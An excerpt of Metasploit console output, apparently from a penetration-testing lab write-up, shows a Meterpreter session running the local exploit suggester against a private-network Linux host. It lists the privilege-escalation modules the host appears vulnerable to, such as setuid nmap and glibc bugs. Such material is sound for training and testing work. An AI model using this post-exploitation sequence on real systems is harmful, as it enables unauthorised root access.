 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.30.103 - Collecting local exploits for x86/linux...
[*] 192.168.30.103 - 196 exploit checks are being tried...
[+] 192.168.30.103 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.30.103 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.30.103 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.30.103 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.30.103 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.30.103 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.30.103 - Valid modules for session 4:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.